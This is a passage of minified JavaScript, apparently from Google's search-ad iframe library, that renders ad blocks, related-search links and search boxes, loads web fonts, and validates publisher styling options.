m.qb.getAttribute("data-pingback-type"))}}(h));e=v(b.querySelectorAll("[data-set-target]"));for(f=e.next();!f.done;f=e.next())f=f.value,c&&(f.target="_blank"),f.removeAttribute("data-set-target");c=v(b.querySelectorAll(".clicktrackedAd_js"));for(e=c.next();!e.done;e=c.next())e=e.value,e.setAttribute("data-bg","true"),g(b,e.id);g=[];c=v(b.querySelectorAll("a[href]"));for(e=c.next();!e.done;e=c.next())e=e.value,e.getAttribute("data-notrack")!=="true"&&(f=e.getAttribute("data-nb")||void 0,g.push(new Ph(e,
f)));d(g,b,b);Wh(a,b)},"aPRS"),Wh=C(function(a,b){var c=b.querySelectorAll("[data-ad-container]");if(!(c.length<1)){var d=c[0],e=b.querySelectorAll('[data-hide-node-event="SCROLL_BEGIN"]'),g=b.querySelectorAll('[data-hide-node-event="SCROLL_END"]');c=e.length>0||g.length>0;var f=function(){for(var k=Math.abs(Math.round(d.scrollLeft)),l=Math.round(d.scrollTop),m=v(e),n=m.next();!n.done;n=m.next()){n=n.value;var p=!1;d.style.overflowX==="auto"?p=k!==0:d.style.overflowY==="auto"&&(p=l!==0);n.style.visibility=
p?"visible":"hidden"}m=v(g);for(n=m.next();!n.done;n=m.next())n=n.value,p=!0,d.style.overflowX==="auto"?p=k!==d.scrollWidth-d.clientWidth:d.style.overflowY==="auto"&&(p=l!==d.scrollHeight-d.clientHeight),n.style.visibility=p?"visible":"hidden"};c&&(d.addEventListener("scroll",f),typeof ResizeObserver==="function"?(new ResizeObserver(f)).observe(d):a.addEventListener("resize",f));a=v(b.querySelectorAll("[data-scroll-displacement]"));var h=a.next();for(b={};!h.done;b={qa:void 0,ja:void 0},h=a.next())if(h=
h.value,b.qa=h.getAttribute("data-scroll-displacement"),b.qa){b.ja=Number(b.qa);if(isNaN(b.ja))throw Error("Scroll Displacement is not a number: "+b.qa);h.addEventListener("click",function(k){return function(){var l=d.clientWidth,m=Number(k.qa),n=Math.abs(d.scrollLeft)===d.scrollWidth-l,p=Math.abs(m);m=m<0;var q=Number(Xa().data.pcsbp||"50");var r=Number(Xa().data.pcsbs||"50");isNaN(r)&&(r=50);isNaN(q)&&(q=50);q=r+q;l=Math.floor((n?l-q:l)/p)*p;r=m?-l:l;n&&(r+=m?-q:q);l<p&&(r=m?-p:p);k.ja=r;d.style.overflowX===
"auto"?d.scrollLeft+=k.ja:d.style.overflowY==="auto"&&(d.scrollTop+=k.ja);n=k.ja<0?"cblc":"cbrc";p=x();Yb&&dc(p,n)}}(b))}c&&f()}},"aSH");function Yh(a){var b={};a=v(a);for(var c=a.next();!c.done;c=a.next()){c=c.value;var d=c.at;b[d]=b[d]||{};if(c.c){b[d].containerMap=b[d].containerMap||{};for(var e=v(c.c),g=e.next();!g.done;g=e.next())b[d].containerMap[g.value]=c}else b[d]["default"]=c}this.g=b}function Zh(a,b,c){var d=$h[b];if(!a.g[d])return null;b=a.g[d]["default"];return(a=a.g[d].containerMap)?a[c]||b:b}var ai={},$h=(ai[0]=1,ai[3]=2,ai[2]=4,ai);var bi=C(function(a){if(!a)return{};var b={};a=v(a);for(var c=a.next();!c.done;c=a.next()){var d=c.value;c=d.n;d=d.v;d==="t"?b[c]=!0:d!=="f"&&(b[c]=d)}return b},"cJCTM");var ci=oa(["https://fonts.googleapis.com/css?family=",""]),di=document;function ei(a){var b=!!Xa().data.arbwf,c=a;b&&(c=a.map(function(d){return d+":400,700"}));a=ed(ci,c.join("|"));(b=Xa().data.fd||null)&&(a=fd(a,new Map([["display",b]])));return a}function fi(){this.j=bb().data.wftl||[];this.B=this.j.length>0?ei(this.j):null;this.g=null;this.A=!1}
function gi(a,b){if(a.B)try{var c=b.document,d=c.createElement("link"),e=a.B;if(e instanceof nb)d.href=pb(e).toString(),d.rel="stylesheet";else{if(zb.indexOf("stylesheet")===-1)throw Error('TrustedResourceUrl href attribute required with rel="stylesheet"');var g=tb(e);g!==void 0&&(d.href=g,d.rel="stylesheet")}c.head.appendChild(d)}catch(f){a.g=f}}
function hi(a){if(!a.A&&di.fonts&&typeof di.fonts.load=="function"){a.A=!0;a=v(a.j);for(var b=a.next(),c={};!b.done;c={zb:void 0},b=a.next()){b=b.value;var d="",e=b.split(":");e.length===2&&(b=e[0],e[1]==="700"&&(d="bold "));!(b.indexOf(" ")>=0)||b.startsWith("'")&&b.endsWith("'")||(b="'"+b+"'");c.zb=d+"12px "+b;di.fonts.load(c.zb).catch(function(g){return function(f){z.log((f instanceof Error?f.message:String(f))+" - "+g.zb,"mffl")}}(c))}}};var ii=null,ji={ads:0,rss:2,pbs:3,ad_data:8,sbs:5},ki={text_ads:0,pla_npack:3,related_search:2},li={statusAdult:"s.aDULT",statusFaillisted:"s.fL",statusTrademark:"s.tM",statusNeedsReview:"s.nR"},P={},mi=!1;function ni(a){!ii&&a.name&&(ii=(a=a.name.match(/master-(\d+)/))&&a[1]?a[1]:null);ii||(ii=-1);return ii}ni=y(ni,"gMN");function oi(a){var b="master-"+ni(a);return Rd(b,a)}oi=y(oi,"gMI");
function pi(a,b,c){try{if(a.document.getElementsByTagName("html")){var d=a.document.getElementsByTagName("html")[0];d&&(!d.lang&&b&&(d.lang=b),!d.dir&&c&&(d.dir=c))}}catch(e){}}pi=y(pi,"sSILD");function qi(a,b){var c={};a=v(a);for(var d=a.next();!d.done;d=a.next())d=d.value,c[d.k]=d.v;b=v(b);for(a=b.next();!a.done;a=b.next())a=a.value,c[a.k]=a.v;return c}
function ri(a,b,c,d,e,g,f,h,k,l,m){function n(A){var K=Fd(b);ug(h,A,K);a.requestAnimationFrame&&a.requestAnimationFrame(function(){A.style.transform="rotateZ(0deg)"})}var p=qi(f.r||[],k.r||[]),q=(g=d[0].type===2)?!1:h.linkTarget=="_blank",r=wg();og(r,a.document.head);d=new Th(d,k,p,q,a,m,l);"iev"in k&&Mc(b+".eV",k.iev);si(f,b);c=d.render(c).then(function(A){n(A);return A});g&&h.relatedSearchUseResultCallback&&(c=c.then(function(A){ti(A,e);return A}));return c}ri=y(ri,"fSA");
function ui(a,b,c,d,e){if(!(c.length<=0)&&c[0].type===5){d=e.resultsPageBaseUrl;if(!d)throw B("resultsPageBaseUrl needs to be set for searchbox blocks.");bb().pa()&&(a.document.dir="rtl");var g=me(e);a=ne(e);g("type");var f=hb(),h=bb().pa();var k=(k=e.width)&&k!="auto"?k:"100%";var l=g("colorText"),m=g("colorBackground"),n=g("colorBorder");g=(g=g("fontFamily"))?G(g):void 0;var p={pa:h,uc:k,rd:20,Dc:l,Bc:m,Cc:n,fontFamily:g,nc:a("borderSelections","left"),oc:a("borderSelections","right"),qc:a("borderSelections",
"top"),mc:a("borderSelections","bottom"),Oc:!1,Qc:!!f.data.hm,Vc:!!f.data.t},q={};a=p.pa;f=p.Qc;h=p.Vc;k=p.uc;l=p.Dc;m=p.Bc;n=p.Cc;g=p.fontFamily;var r=p.nc,A=p.oc,K=p.qc,H=p.mc,N=p.zd;p=p.Oc;q=q&&q.Xb;a=Cf("<style"+(q?' nonce="'+J(lg(q))+'"':"")+">#response_debug_output{max-height:500px; overflow:auto;}body{"+(f?"-webkit-text-size-adjust:100%;":"")+"color:"+(l?L(l):"#000")+"; font-family:"+(N?"'"+String(N).replace(jg,hg)+"',":"")+(Jf(g)?L(g):"arial")+", sans-serif; font-size:"+(f||h?"14":"12")+"px; width:"+
L(k)+"; padding:0px; margin:0px;"+(n&&A?"padding-right:2px;":"")+(p&&a?"direction:rtl;":"")+"-webkit-tap-highlight-color:rgba(0,0,0,0); -webkit-tap-highlight-color:transparent;}#adBlock{background:#FFF none repeat scroll 0 0; margin:0; padding:0;"+(m?"background-color:"+L(m)+";":"")+(n&&r?"border-left:1px solid "+L(n)+";":"")+(n&&A?"border-right:1px solid "+L(n)+";":"")+(n&&K?"border-top:1px solid "+L(n)+";":"")+(n&&H?"border-bottom:1px solid "+L(n)+";":"")+"}"+(f||h?"body{font-family:"+(N?"'"+String(N).replace(jg,
hg)+"',":"")+(Jf(g)?L(g)+",":"")+'"Roboto","Helvetica Neue",arial,sans-serif;}td{padding:0;}':"")+"</style>");og(a,b);fc(x(),"rCO_nafd");a=Id(d);e.personalizedAds!=null&&(a.pcsa=""+e.personalizedAds);e=c[0].afdt;c=c[0].label;d='<div class="adStd"><form action="'+J(Zf(d))+'" target="_top" method="get" accept-charset="UTF-8">';f=If(a);h=f.length;for(k=0;k<h;k++)l=f[k],d+='<input type="hidden" name="'+J(l)+'" value="'+J(a[l])+'"/>';d+='<table class="sb-table" cellspacing="0" cellpadding="0"><tbody><tr><td class="sbi-td"><input class="sbi" type="text" name="query" maxlength="63" title="Enter a search" autocomplete="off"/></td><td><input class="sbb" type="submit" value="'+
(c?J(c):"Search")+'"/></td></tr></tbody></table><input type="hidden" name="afdToken" value="'+J(e)+'"/><input type="hidden" name="search" value="1"/></form></div>';c=Cf(d);d=d={ta:cb(bb())};d=d.ta;d=M(eg(),hh(d,"googAFS"));og(d,b);og(c,b)}}ui=y(ui,"fA");function vi(a,b,c,d,e,g){pi(a,e,g);gi(c,a);hi(c);a=a.document.head;b!==null&&a.appendChild(b.cloneNode(!0));a.appendChild(d)}vi=y(vi,"pSRS");
function wi(a,b,c,d,e,g,f,h){if(b in P){var k=null;try{k=a.document.getElementById("adBlock"),Md[b]=!0}catch(n){}if(k!=null){k.setAttribute("aria-label",document.title);k.setAttribute("role","region");if(c){for(var l=document.createDocumentFragment();c.firstElementChild;)l.appendChild(c.firstElementChild);k.appendChild(l)}var m=k;c=function(){if((Xa().data.dhm||0)>0)for(var n=v(k.getElementsByTagName("a")),p=n.next();!p.done;p=n.next())p=p.value,ub(p,p.getAttribute("data-href")||""),p.removeAttribute("data-href");
"requestAnimationFrame"in a?a.requestAnimationFrame(function(){d(a,m,g)}):d(a,m,g);n=Fd(b);p=oe(b,e);ug(p,m,n);f&&p.relatedSearchUseResultCallback&&ti(m,e)};(Xa().data.dhm||0)>0?setTimeout(c,Xa().data.dhm||0):c();h.bg&&(Ya()?uh||(uh=new vh(a,h.bg.i,h.bg.p)):(h=new vh(a,h.bg.i,h.bg.p),a.csabg=h));delete P[b]}}}wi=y(wi,"pSRAH");function xi(a,b){a=Rd(a,b);if(a==null)return null;b=null;try{b=a.document.getElementById("adBlock")}catch(c){}return b==null?null:a}xi=y(xi,"gFIAB");
function yi(a,b,c,d,e){if(b=document.getElementById("ssrab")){var g=ni(a),f=eb(),h=new fi,k=[],l=document.getElementById("ssr-boilerplate");if(zi().length>0){document.getElementById("ssrf")!==null||gi(h,window);hi(h);var m="master-"+g,n=oe(m,a);wi(window,m,null,Xh,a,n.linkTarget=="_blank",n.type==="relatedsearch",c)}for(m=0;m<b.childElementCount;){n=b.children[m];var p=n.id.split("-");m+=1;if(!(p.length<2)){var q=p.shift();if(q==="ssrad"||q==="ssrs"||q=="ssrsb"){p.push(g.toString());p=p.join("-");
var r=oe(p,a),A=r.linkTarget=="_blank",K=r.type==="relatedsearch",H=xi(p,a);if(H==null)k.push(p);else if(b.removeChild(n),--m,q==="ssrs")vi(H,l,h,n,d,e);else if(q==="ssrad")wi(H,p,n,Xh,a,A,K,c);else if(q==="ssrsb"){n=null;try{n=H.document.getElementById("adBlock")}catch(Zc){}n!=null&&(ui(H,n,c.sbs,a,r),Md[p]=!0,delete P[p])}}}}for(var N in P)k.indexOf(N)<0&&(Mc(N+".hA",!1),fb(f)&&Lc(N+".aC",0),delete P[N]);k.length==0&&document.body.removeChild(b);Kc();h.g&&z.log(h.g,"lwf2")}}yi=y(yi,"pSRA");
function Ai(a,b,c){var d=oi(a);if(d){var e=d.document.documentElement.lang;var g=d.document.documentElement.dir}var f=(d=c.at)&&d.length>0?new Yh(d):void 0;d=(d=c.act)?new Yh(d):void 0;var h=Object.keys(P).slice(),k=new fi,l=[];if(Ld())yi(a,b,c,e,g),l.push(Promise.resolve());else{Object.keys(P).length>0&&ec("csr");for(var m in P){var n=P[m],p=n[0].type,q=Rd(m,a);if(q!=null){pi(q,e,g);var r=null;try{r=q.document.getElementById("adBlock")}catch(Pa){}if(r!=null){r.setAttribute("aria-label",document.title);
r.setAttribute("role","region");gi(k,q);hi(k);var A=p==2,K=p==5,H=oe(m,a),N=null;N=f&&Zh(f,p,H.container);var Zc=document.location.href;fc(x(),"csr-"+(A?"r":"")+(K?"s":"")+(N?"k":"")+"-"+Zc);N?(K=Zh(f,p,H.container),p=d?Zh(d,p,H.container):null,A&&vg(H,n),A=Bi(m,h),N=ri(q,m,r,n,a,b,c,H,K,p,A)):(K||z.log(p,"unxLRB"),N=Promise.resolve(),ui(q,r,n,a,H));c.bg&&(Ya()?uh||(uh=new vh(q,c.bg.i,c.bg.p)):(n=new vh(q,c.bg.i,c.bg.p),q.csabg=n));l.push(N);Md[m]=!0;delete P[m]}}}}k.g&&z.log(k.g,"lwf2");return Xd(l).then(function(){var Pa=
$a();Ci(a,!!f||Pa,Pa)})}Ai=y(Ai,"mPAASH");var Di=typeof ResizeObserver==="function",Ei=null;function Ci(a,b,c){function d(){var e=Qd(a).frames;if(Di){Ei&&Ei.disconnect();var g=c;Ei=new ResizeObserver(function(){g?g=!1:ke(a)});e=v(e);for(var f=e.next();!f.done;f=e.next())Ei.observe(f.value.document.body)}else for(e=v(e),f=e.next();!f.done;f=e.next())f.value.onresize=function(){ke(a)}}c||d();b?ke(a):setTimeout(function(){ke(a)},0);c&&setTimeout(d,0)}
function Bi(a,b){var c=a.split("-");a=a.split("-");c.splice(c.length-1,0,"a");c=c.join("-");a.splice(a.length-1,0,"b");a=a.join("-");var d=[];b.includes(c)&&d.push(2);b.hasOwnProperty(a)&&d.push(3);return d}function Fi(a,b,c){var d=Math.max.apply(Math,a);a=Math.min.apply(Math,a);if(d-a>Bd)for(d=0;d<b.length;d++)c[b[d]]=null;return c}Fi=y(Fi,"pBDF");
function Gi(a,b){for(var c={},d=!1,e=[],g=[],f=v(Object.keys(a)),h=f.next();!h.done;h=f.next())if(h=h.value,h in b){var k=b[h],l=a[h];if(typeof l!="undefined"){if(k.C&&(l=k.C.g(l),l==null&&!k.O))throw B(h+" has an invalid value. Valid input values: ["+k.C.j()+"].");l!=null&&(c[h]=l,k.C==Cd&&(e.push(l),g.push(h)),d=!0)}}e.length>0&&(c=Fi(e,g,c));return d?c:null}Gi=y(Gi,"vO");function Hi(a,b){return(Ed(a)||/^master-\d+$/.test(a))&&typeof b=="object"}Hi=y(Hi,"iPABO");
function Ii(a){try{if(!a)throw Error("Null, undefined or empty window.name.");var b=JSON.parse(a)}catch(d){var c=d.message;a&&(c="Invalid window.name: "+a.split(",")[0]);z.log(c,"pNAO")}return b||{}}Ii=y(Ii,"pNAO");function Ji(a,b){var c={},d;for(d in a){var e=a[d];d=="name"?c[d]=Ed(e)||/^master-\d+$/.test(e)?e:null:Hi(d,e)&&(e=Gi(e,b),c[d]=e,P[d]=[])}return c}Ji=y(Ji,"vNAO");
function Ki(a,b,c){var d=Li(a),e=ni(b),g=eb(),f=bb(),h=Xa();f.data.qi&&Jc("qi",f.data.qi||null,D.g);var k=f.data.eawp||null;k&&Jc("eawp",k,D.g);(h=!!h.data.sbn)&&Mc("sbn",h);h=!1;if(!Ld())for(k=0;k<d.length;k++){var l=d[k].adtype,m=l!=void 0,n=d[k],p=n.fn;p.startsWith("slave-0")&&(mi=!0);p=p+"-"+e;P[p]||(z.log(p,"pAJ2"),P[p]=[]);P[p].push(n);m&&(n=n[l],h=!0)}if(Ld()){f=document.getElementById("ssrab");if(!f){Mi(e,c);for(var q in b)q!="name"&&(Mc(q+".hA",!1),fb(g)&&Lc(q+".aC",0));Kc();return}b=v(f.children);
for(f=b.next();!f.done;f=b.next()){f=f.value;var r=f.id.split("-");if(!(r.length<2)&&r.shift()==="ssrad"){r.push(e.toString());r=r.join("-");var A=parseInt(f.getAttribute("data-num-ads"),10)||0;Mc(r+".hA",A>0);fb(g)&&Lc(r+".aC",A);Ni([f],r);si(a,r)}}b=zi();b.length>0&&(f="master-"+e,r=b.reduce(function(K,H){return K+parseInt(H.getAttribute("data-num-ads"),10)},0),Mc(f+".hA",r>0),fb(g)&&Lc(f+".aC",r),Ni(b,f),si(a,f))}else for(r in P)if(a=P[r],q=a.length,q>0&&!h&&(d=a[0],d.type==3&&(q=d.plas?d.plas.length:
0)),mi&&/^master-\d+$/.test(r))q>0&&z.log(a.length,"pAJ3"),delete P[r];else if(Mc(r+".hA",q>0),fb(g)&&Lc(r+".aC",q),q<1){if(a=Rd(r,b))try{(A=a.document.getElementById("adBlock"))&&og(gh({ta:cb(f)}),A)}catch(K){}delete P[r]}Mi(e,c)}Ki=y(Ki,"pAJ");function Mi(a,b){for(var c in li)b[c]&&Mc(li[c],!0);(c=b.statusErrorCode)&&Lc("s.eC",parseInt(c,10));Mc("s.b",!!b.statusBlocked);bb().data.isi&&Mc("s.iSI",!0);fb(eb())&&Mc("aD."+a,!0);Kc()}Mi=y(Mi,"dSB");
function Li(a){var b=[],c;for(c in ji){var d=a[c];if(d){for(var e=ji[c],g=0;g<d.length;g++)d[g].type=c=="ad_data"?ki[d[g].adtype]:e;b=b.concat(d)}}return b}Li=y(Li,"cAA");function Oi(a){return bi(a)}Oi=y(Oi,"cPATO");function Pi(a,b,c){Di&&$a()||(window.sPH=function(){ke(a)});window.mPAASH=function(){Ai(a,b,c)};return Ai(a,b,c)}Pi=y(Pi,"sCFC");
function Qi(a,b){var c=Ua(),d=Oi(c.caps),e=Ji(b,a);Ki(c,e,d);a=Pi(e,d,c);hb().data.hm&&window.addEventListener("message",function(g){g=g.data.split(":");g.length==2&&g[0]=="orientation"&&ke(e)});return a}Qi=y(Qi,"raa");function Ri(a,b){Si();return Qi(a.Db,b)}Ri=y(Ri,"init");
function zi(){var a=document.getElementById("adBlock"),b=a.querySelector("#ssrad-master"),c=a.querySelectorAll('[id^="ssrad-master-"]');a=[];b&&a.push(b);b=v(c);for(c=b.next();!c.done;c=b.next())(c=c.value)&&a.push(c);return a}
function ti(a,b){a=v(a.getElementsByTagName("a"));for(var c=a.next(),d={};!c.done;d={Gb:void 0,Ib:void 0},c=a.next())c=c.value,d.Gb=yd(c.href,encodeURIComponent(b[b.name].resultsPageQueryParam)),d.Ib=yd(c.href,encodeURIComponent("rsToken")),d.Gb&&d.Ib?(c.setAttribute("target","_self"),c.href="#",c.addEventListener("click",function(e){return e.preventDefault()}),pg(c,function(e){return function(){Jc("rsrc",{q:e.Gb,rsToken:e.Ib,uid:Date.now()},Gc.g);Kc()}}(d))):z.log("Could not parse query or rsToken from url: "+
c.href,"rRHWC")}ti=y(ti,"rRHWC");function Si(){Jc("it",document.title,D.g);Kc()}Si=y(Si,"setTitle");function Ni(a,b){var c=null;a=v(a);for(var d=a.next();!d.done;d=a.next())if(d=d.value,d.hasAttribute("data-is-ev")&&(d=parseInt(d.getAttribute("data-is-ev"),10),c===null||d>c))c=d;c!==null&&Mc(b+".eV",c===1)}Ni=y(Ni,"sIEVFS");function si(a,b){"tp"in a&&Jc(b+".ptp",a.tp,Gc.g)}si=y(si,"sPTP");function Ti(){this.A=Ui}Ti.prototype.j=function(){return this.A.j()+" (one by itself, or multiple in an Array)"};Ti.prototype.g=function(a){a=Array.isArray(a)?a:[a];for(var b=[],c=0;c<a.length;c++){var d=this.A.g(a[c]);if(d==null)return null;b.push(d)}return b.length==0?null:b};function Vi(){}Vi.prototype.j=function(){return"true, false, 1, 0"};Vi.prototype.g=function(a){return a===0||a===1?a===1:a=="true"||a=="on"||a==1?!0:a=="false"||a=="off"||a===!1?!1:null};var Wi=new Vi;function Xi(){}Xi.prototype.j=function(){return"A function"};Xi.prototype.g=function(a){return typeof a==="function"?!0:!1};var Yi=new Xi;var Zi=/#(.)(.)(.)/,$i=/^#(?:[0-9a-f]{3}){1,2}$/i,aj=/^(?:rgb)?\((0|[1-9]\d{0,2}),\s?(0|[1-9]\d{0,2}),\s?(0|[1-9]\d{0,2})\)$/i;var bj={black:"#000000",blue:"#0000ff",darkorange:"#ff8c00",darkred:"#8b0000",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",grey:"#808080",orange:"#ffa500",red:"#ff0000",royalblue:"#4169e1",skyblue:"#87ceeb",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00"};function cj(a){this.A=a}cj.prototype.j=function(){var a="A hexadecimal color string";this.A&&(a+=" or 'transparent'");return a};
cj.prototype.g=function(a){var b=ib(""+a).toLowerCase();if(this.A&&b=="transparent")return"transparent";if(bj[b])return bj[b];a=null;try{var c=b.charAt(0)=="#"?b:"#"+b;if(!$i.test(c))throw Error("'"+c+"' is not a valid hex color");c.length==4&&(c=c.replace(Zi,"#$1$1$2$2$3$3"));a=c.toLowerCase()}catch(n){}if(!a)try{a:{var d=b.match(aj);if(d){var e=Number(d[1]),g=Number(d[2]),f=Number(d[3]);if(e>=0&&e<=255&&g>=0&&g<=255&&f>=0&&f<=255){var h=[e,g,f];break a}}h=[]}c=h;if(!c.length)throw Error(b+" is not a valid RGB color");
var k=c[0],l=c[1],m=c[2];k=Number(k);l=Number(l);m=Number(m);if(k!=(k&255)||l!=(l&255)||m!=(m&255))throw Error('"('+k+","+l+","+m+'") is not a valid RGB color');l=k<<16|l<<8|m;a=k<16?"#"+(16777216|l).toString(16).slice(1):"#"+l.toString(16)}catch(n){}return a};var dj=new cj(!1),ej=new cj(!0);function fj(a){this.A=a}fj.prototype.j=function(){return this.A.j()+" (one or more, comma separated)"};fj.prototype.g=function(a){if(typeof a!=="string")a=[];else{a=a.split(",");for(var b=[],c=0;c<a.length;c++)b.push(ib(a[c]));a=b}b=[];for(c=0;c<a.length;c++){var d=this.A.g(a[c]);d!=null&&b.push(d)}return b.length==0?null:b.join(",")};function gj(a,b){b=b===void 0?{}:b;this.A=a;this.D=b;this.B={};for(a=0;a<this.A.length;a++)b=this.A[a],this.B[b.toLowerCase()]=b}gj.prototype.j=function(){return this.A.join(", ")+" (case insensitive)"};gj.prototype.g=function(a){if(!a||typeof a!=="string")return null;a=a.toLowerCase();a=this.D[a]||a;return this.B[a]||null};var hj=/^\d+px$/i,ij=/^\d+%$/,jj=/^[0-9]+\.[0-9]{1,}$/;function kj(){}kj.prototype.j=function(){return"Width in px (e.g. '500px') or 'auto'"};kj.prototype.g=function(a){var b=lj(a);return b!=null?b+"px":typeof a!=="string"||a!="auto"&&!ij.test(a)?null:a};function lj(a){var b;(b=typeof a==="number")||(b=typeof a==="string"&&(!/[^0-9]/.test(a)||jj.test(a)||hj.test(a)));return b?(a=parseInt(a,10),isNaN(a)?null:a):null}var mj=new kj;function nj(){}nj.prototype.g=function(a){return Wi.g(a)?1:0};var oj=new nj;function pj(){}pj.prototype.j=function(){return"\n    {\n      adType: 'static',\n      headline: '<headline text>',\n      bodyText: '<body text>',\n      buttons: ['Optional list of button text, one per button'],\n      additionalText: '<optional extra text>',\n    },\n    {\n      adType: 'video',\n      handle: '<creator>',\n      title: '<body text>',\n      buttons: ['<Optional list of button text present on the ad, one per button>'],\n      audioTranscription: '<audio transcription>',\n      embeddedText: '<optional embedded text>',\n      additionalText: '<optional extra text>',\n    }\n    "};
pj.prototype.g=function(a){a:if(a===null||typeof a!=="object")var b=!1;else switch(a.adType){case "static":case "video":b=!0;break a;default:b=!1}if(b)switch(a.adType){case "static":return b={at:a.adType.toUpperCase()},typeof a.headline==="string"&&(b.hl=a.headline),typeof a.bodyText==="string"&&(b.bt=a.bodyText),typeof a.imageText==="string"&&(b.it=a.imageText),Array.isArray(a.buttons)&&(b.b=a.buttons),typeof a.additionalText==="string"&&(b.adt=a.additionalText),b;case "video":return b={at:a.adType.toUpperCase()},
typeof a.handle==="string"&&(b.h=a.handle),typeof a.headline==="string"&&(b.hl=a.headline),typeof a.audioTranscription==="string"&&(b.aut=a.audioTranscription),Array.isArray(a.buttons)&&(b.b=a.buttons),typeof a.embeddedText==="string"&&(b.et=a.embeddedText),typeof a.additionalText==="string"&&(b.adt=a.additionalText),b;default:return null}else return null};var qj=new pj;function rj(){}rj.prototype.j=function(){return"A string"};rj.prototype.g=function(a){return typeof a==="string"?a:null};var sj=new rj;var tj=/^([0-9]{10}|[0-9a-zA-Z]{32})$/;function uj(){}uj.prototype.j=function(){return"A 10 digit style ID"};uj.prototype.g=function(a){return(typeof a==="string"||typeof a==="number"&&!Number.isNaN(a))&&tj.test(a)?""+a:null};function vj(){}vj.prototype.j=function(){return"An http(s) url"};vj.prototype.g=function(a){return typeof a==="string"&&wj.test(a)?a:null};var wj=/^((https?):)?\/\/([a-zA-Z0-9~!@#\$&\*\(\)_\+\-=:;',\.\?\/%]*)$/,Ui=new vj;var xj=new fj(new gj("verdana;arial;tahoma;times new roman;georgia;trebuchet ms;meiryo;ms gothic;roboto;helvetica neue".split(";"))),yj=new fj(new gj(["right","left","top","bottom"])),R={},zj=(R.adsafe={C:new gj(["off","low","medium","high","adultonly"],{med:"medium"}),Bb:!0},R.adtest={C:Wi,Bb:!0},R.adTest={C:Wi,Bb:!0},R.clicktrackUrl={C:new Ti},R.container={C:sj},R.styleId={C:new uj},R.personalizedAds={C:Wi},R.personalisedAds={C:Wi},R.adpage={},R.adPage={},R.adsResponseCallback={},R.bgresponse={},
R.channel={},R.cmpSdkId={},R.container={},R.cref={},R.cx={},R.deb={},R.debug={},R.domainName={},R.e={},R.expflags={},R.fakeads={},R.fcap={},R.fexp={},R.forceEx={},R.gcsc={},R.gdprApplies={},R.tcfInGppString={},R.gdprAppliesInGppString={},R.iframeHeightCallback={},R.isDarkMode={C:Wi},R.jsSrc={},R.masterNumber={},R.ms={},R.noAdLoadedCallback={},R.number={},R.propertyCode={},R.pubId={},R.query={},R.role={},R.rowkeyV2={},R.settingsId={},R.slaveNumber={},R.source={},R.source_ip={},R.tcString={},R.uideb=
{},R.userAgent={},R.usPrivacy={},R.uuld={},R.sct={},R.sc_status={},R.adLoadedCallback={C:Yi},R.adRequestUrlParams={C:sj},R.hl={C:sj},R.cpp={},R.hotswaps={},R.shoppingAdsInCarousel={C:Wi},R.hostPubId={},R.hostChannel={},R.ivt={C:oj},R.referrerAdCreativeDescription={C:qj},R),Aj={},Bj=(Aj.colorText={C:dj,O:!0,oa:!0},Aj.colorBorder={C:dj,O:!0,oa:!0},Aj.fontFamily={C:xj,O:!0,oa:!0},Aj.borderSelections={C:yj,oa:!0},Aj),S={},Cj=(S.position={C:new gj(["top","right","bottom"])},S.waitForAds={C:Wi},S.heightConstrained=
{C:Wi},S.width={C:mj,O:!0},S.resultsPageBaseUrl={C:Ui},S.resultsPageQueryParam={C:sj,kb:"query"},S.rurlOverride={C:sj},S.terms={C:sj},S.kw={C:sj},S.referrerAdCreative={C:sj},S.relatedSearchResultClickedCallback={C:Yi},S.relatedSearchUseResultCallback={C:Wi},S.adstyle={},S.afdToken={},S.attmas={},S.gcs={},S.gcse_nc={},S.gl={},S.glp={},S.gm={},S.gr={},S.ie={},S.maxTop={},S.minTop={},S.numRepeated={},S.oe={},S.queryContext={},S.queryLink={},S.referrer={},S.relatedSearches={},S.visibleUrlsCallback={},
S),Dj={},Ej=(Dj.pageTitle={C:sj},Dj.pageDesc={C:sj},Dj.canonUrl={C:Ui},Dj.pageType={C:new gj(["home","article"])},Dj);function Fj(a,b){this.B=Math.ceil(a);this.A=Math.floor(b)}Fj.prototype.j=function(){return this.B+" - "+this.A};Fj.prototype.g=function(a){a=parseInt(a,10);return a>=this.B&&a<=this.A?a:null};function Gj(){}Gj.prototype.j=function(){return"A web font"};Gj.prototype.g=function(a){return typeof a!=="string"||/[^a-zA-Z0-9 ]/.test(a)?null:a};var Hj=new Gj;var Ij=new Fj(8,Qc),Jj={},Kj=(Jj.type={C:new gj(["ads","textads","relatedsearch","searchbox","dynamic"])},Jj.linkTarget={C:new gj(["_top","_blank"]),kb:"_blank",O:!0},Jj),T={},Lj=(T.colorBackground={C:ej,O:!0},T.hideSearchInputBorder={C:Wi},T.hideSearchButtonBorder={C:Wi},T.colorSearchBox={C:ej},T.colorSearchButton={C:ej},T.colorSearchButtonText={C:ej},T.widthSearchInput={C:new Fj(1,1E3),O:!0},T.widthSearchButton={C:new Fj(100,1E3),O:!0},T.fontSizeSearchInput={C:Ij},T.fontSizeSearchButton={C:Ij},
T.heightSearchInput={C:new Fj(1,50)},T.heightSearchButton={C:new Fj(1,50)},T.colorSearchButtonBorder={C:ej},T.widthSearchButtonBorder={C:new Fj(0,5)},T.radiusSearchInputBorder={C:new Fj(0,20)},T.webFontFamily={C:Hj},T.relatedSearchTargeting={C:new gj(pc(Dd||[]))},T.domainRegistrant={},T.domainSessionToken={},T.languageCode={},T.pageLoadedCallback={},T.size={},T.ignoredPageParams={},T),Mj={};Nc(Mj,zj);Nc(Mj,Cj);Nc(Mj,Bj);Nc(Mj,Kj);Nc(Mj,Lj);Oc(Mj,[["container"],"role"]);var Nj={Db:Mj};var Oj={},Pj=(Oj.colorBackground={C:dj,O:!0,oa:!0},Oj.type={C:new gj(["ads","relatedsearch","cdm"])},Oj.linkTarget={C:new gj(["_top","_blank"]),kb:"_top",O:!0},Oj),Qj={};Nc(Qj,zj);Nc(Qj,Cj);Nc(Qj,Bj);Nc(Qj,Pj);Nc(Qj,Ej);Oc(Qj,["query",["container"],"role"]);var Rj={Db:Qj};function Sj(){var a=window.AFS_AD_REQUEST_RETURN_TIME_;a&&Jc("irt",a+"|"+Date.now(),D.g);a=Ii(window.name);Ri(Rj,a);setTimeout(function(){try{var b=document.getElementById("response_debug_output");if(b){var c=document.getElementById("adBlock");c&&(b.parentNode.removeChild(b),c.childNodes.length==0?c.appendChild(b):c.insertBefore(b,c.childNodes[0]))}}catch(d){}},0)}window.IS_GOOGLE_AFS_IFRAME_&&Sj();function Tj(a){var b=a;return 